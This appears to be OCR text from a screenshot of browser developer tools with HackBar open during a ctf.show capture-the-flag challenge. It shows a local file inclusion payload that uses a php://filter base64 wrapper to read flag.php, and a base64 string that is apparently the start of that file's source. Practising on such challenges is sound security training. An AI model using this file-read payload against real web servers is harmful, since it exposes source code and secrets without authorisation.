 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0xNiAxMDo1NToxMQ0KIyB
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://0602e327-b4f9-4d34-a11b-a1092f0313e3.challenge.ctf.show/?file=php://filter/convert.base64-encode/resource=flag.php